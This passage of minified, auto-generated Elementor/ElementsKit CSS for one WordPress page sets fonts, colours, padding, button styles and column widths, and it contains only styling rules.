span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-f67a41b .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-f67a41b .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-f67a41b .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-f67a41b .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-9a7fec1.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-9a7fec1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-9a7fec1 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-446fca5 .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-446fca5 .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-446fca5 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-446fca5 .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-446fca5 .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-446fca5 .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-446fca5 .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-446fca5 .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-7cc2e70:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-7cc2e70 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-7cc2e70{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-7cc2e70 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-62646c5 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-7f8402c .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-7f8402c .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-7f8402c .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-7f8402c .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-7f8402c .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-7f8402c .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-3fa7b04.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-3fa7b04.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-3fa7b04 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-65ea544 .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-65ea544 .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-65ea544 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-65ea544 .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-65ea544 .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-65ea544 .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-65ea544 .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-65ea544 .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-b8a4031:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-b8a4031 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-b8a4031{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-b8a4031 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-3d243d2 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-27d9cb4 .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-27d9cb4 .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-27d9cb4 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-27d9cb4 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-27d9cb4 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-27d9cb4 .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-04d8dc3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-04d8dc3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-04d8dc3 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-fe2773b .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-fe2773b .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-fe2773b .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-fe2773b .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-fe2773b .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-fe2773b .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-fe2773b .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-fe2773b .elementskit-btn > svg{margin-left:19px;margin-right:0;}.elementor-3849 .elementor-element.elementor-element-22cb390:not(.elementor-motion-effects-element-type-background), .elementor-3849 .elementor-element.elementor-element-22cb390 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3849 .elementor-element.elementor-element-22cb390{border-style:solid;border-width:0px 0px 1px 0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 55px 0px 55px;z-index:1;overflow:visible;}.elementor-3849 .elementor-element.elementor-element-22cb390 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3849 .elementor-element.elementor-element-69d12c2 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-3bc34ae .elementskit-section-title-wraper .elementskit-section-title{color:#110729;text-shadow:0px 0px 10px rgba(0,0,0,0.3);margin:0px 0px 0px 0px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-3bc34ae .elementskit-section-title-wraper .elementskit-section-title > span{color:#ffcc03;}.elementor-3849 .elementor-element.elementor-element-3bc34ae .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3849 .elementor-element.elementor-element-3bc34ae .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-3bc34ae .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;line-height:46px;}.elementor-3849 .elementor-element.elementor-element-3bc34ae .elementskit-section-title-wraper p{color:#565656;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:25px;}.elementor-bc-flex-widget .elementor-3849 .elementor-element.elementor-element-b91b1bd.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3849 .elementor-element.elementor-element-b91b1bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3849 .elementor-element.elementor-element-b91b1bd > .elementor-element-populated > .elementor-widget-wrap{padding:15px 15px 15px 15px;}.elementor-3849 .elementor-element.elementor-element-9bba003 .ekit-btn-wraper .elementskit-btn{justify-content:flex-end;}.elementor-3849 .elementor-element.elementor-element-9bba003 .elementskit-btn{padding:15px 33px 15px 33px;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#222222;fill:#222222;background-color:#00BCD4;border-style:none;border-radius:30px 30px 30px 30px;}.elementor-3849 .elementor-element.elementor-element-9bba003 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;background-color:#222222;}.elementor-3849 .elementor-element.elementor-element-9bba003 .elementskit-btn > :is(i, svg){font-size:20px;}.elementor-3849 .elementor-element.elementor-element-9bba003 .elementskit-btn > i, .elementor-3849 .elementor-element.elementor-element-9bba003 .elementskit-btn > svg{margin-right:19px;}.rtl .elementor-3849 .elementor-element.elementor-element-9bba003 .elementskit-btn > i, .rtl .elementor-3849 .elementor-element.elementor-element-9bba003 .elementskit-btn > svg{margin-left:19px;margin-right:0;}@media(max-width:1024px){.elementor-3849 .elementor-element.elementor-element-a6a37bd{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-dbd20a0 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-5845bc0{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-5094e21 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-647a60b{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-4106012 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-9a8c487{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-e57916e .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-d4b9595{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-ad52abf .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-26162d2{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-7f21d3f .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-3c44166{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-c9d53ab .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-7cc5d00{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-cff1695 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-4185d85{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-b12ddab .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-03f3b57{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-1fe2cef .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-e7ea2d9{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-db9bc75 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-a9dce4f{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-8b8fe2e .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-5998c77{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-3f1f2e4 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-36023b6{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-f5f1c8a .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-8d58a61{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-abc4b23 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-0e41caa{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-ecf3eee .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-9b65ab4{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-9633661 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-65f0bb3{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-39ae9db .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-e6c4cd8{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-13ea20b .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-4b017f7{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-446fca5 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-7cc2e70{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-65ea544 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-b8a4031{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-fe2773b .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-3849 .elementor-element.elementor-element-22cb390{padding:35px 35px 35px 35px;}.elementor-3849 .elementor-element.elementor-element-9bba003 .ekit-btn-wraper .elementskit-btn{justify-content:center;}}@media(max-width:767px){.elementor-3849 .elementor-element.elementor-element-a6a37bd{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-59b2d9e .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-59b2d9e .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-59b2d9e .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-5845bc0{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-318fd0c .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-318fd0c .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-318fd0c .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-647a60b{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-36d39d8 .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-36d39d8 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-36d39d8 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-9a8c487{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-0962dfd .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-0962dfd .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-0962dfd .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-d4b9595{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-117ebe9 .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-117ebe9 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-117ebe9 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-26162d2{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-ebe9abf .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-ebe9abf .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-ebe9abf .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-3c44166{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-bc71c49 .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-bc71c49 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-bc71c49 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-7cc5d00{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-56df391 .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-56df391 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-56df391 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-4185d85{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-bef3e86 .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-bef3e86 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-bef3e86 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-03f3b57{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-aa5eeda .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-aa5eeda .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-aa5eeda .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-e7ea2d9{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-01c0e2b .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-01c0e2b .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-01c0e2b .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-a9dce4f{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-8305147 .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-8305147 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-8305147 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-5998c77{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-1df1440 .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-1df1440 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-1df1440 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-36023b6{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-e544a21 .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-e544a21 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-e544a21 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-8d58a61{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-21ae696 .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-21ae696 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-21ae696 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-0e41caa{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-54edcbc .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-54edcbc .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-54edcbc .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-9b65ab4{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-239d13a .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-239d13a .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-239d13a .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-65f0bb3{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-baf5016 .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-baf5016 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-baf5016 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-e6c4cd8{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-3af2d33 .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-3af2d33 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-3af2d33 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-4b017f7{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-f67a41b .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-f67a41b .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-f67a41b .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-7cc2e70{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-7f8402c .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-7f8402c .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-7f8402c .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-b8a4031{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-27d9cb4 .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-27d9cb4 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-27d9cb4 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-22cb390{padding:20px 15px 20px 15px;}.elementor-3849 .elementor-element.elementor-element-3bc34ae .elementskit-section-title-wraper .elementskit-section-title{font-size:24px;line-height:36px;}.elementor-3849 .elementor-element.elementor-element-3bc34ae .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-3849 .elementor-element.elementor-element-3bc34ae .elementskit-section-title-wraper .elementskit-section-title > span{font-size:24px;line-height:36px;}}@media(min-width:768px){.elementor-3849 .elementor-element.elementor-element-1fa00a3{width:23%;}.elementor-3849 .elementor-element.elementor-element-d2e1f93{width:76.666%;}.elementor-3849 .elementor-element.elementor-element-0938679{width:60%;}.elementor-3849 .elementor-element.elementor-element-86c475a{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-0c5ad31{width:60%;}.elementor-3849 .elementor-element.elementor-element-6b16daa{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-912a254{width:60%;}.elementor-3849 .elementor-element.elementor-element-e00b488{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-79e5ad4{width:60%;}.elementor-3849 .elementor-element.elementor-element-9a83a7d{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-8de9177{width:60%;}.elementor-3849 .elementor-element.elementor-element-43ba85b{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-33f7f4f{width:60%;}.elementor-3849 .elementor-element.elementor-element-7ace3b4{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-cf5ea06{width:60%;}.elementor-3849 .elementor-element.elementor-element-2f1034b{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-a2838a2{width:60%;}.elementor-3849 .elementor-element.elementor-element-3680478{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-c95345f{width:60%;}.elementor-3849 .elementor-element.elementor-element-57c04c4{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-79e4737{width:60%;}.elementor-3849 .elementor-element.elementor-element-c9a3283{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-b8c41df{width:60%;}.elementor-3849 .elementor-element.elementor-element-70cf759{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-117654a{width:60%;}.elementor-3849 .elementor-element.elementor-element-7946edd{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-4504e01{width:60%;}.elementor-3849 .elementor-element.elementor-element-0426bcb{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-dc45a6f{width:60%;}.elementor-3849 .elementor-element.elementor-element-42b952f{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-1f008ee{width:60%;}.elementor-3849 .elementor-element.elementor-element-94424d5{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-b8a7208{width:60%;}.elementor-3849 .elementor-element.elementor-element-cb8e7a4{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-5237f99{width:60%;}.elementor-3849 .elementor-element.elementor-element-be22d00{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-6f7667c{width:60%;}.elementor-3849 .elementor-element.elementor-element-5d4eab1{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-469adb8{width:60%;}.elementor-3849 .elementor-element.elementor-element-76d7ee1{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-6681326{width:60%;}.elementor-3849 .elementor-element.elementor-element-9a7fec1{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-62646c5{width:60%;}.elementor-3849 .elementor-element.elementor-element-3fa7b04{width:39.999%;}.elementor-3849 .elementor-element.elementor-element-3d243d2{width:60%;}.elementor-3849 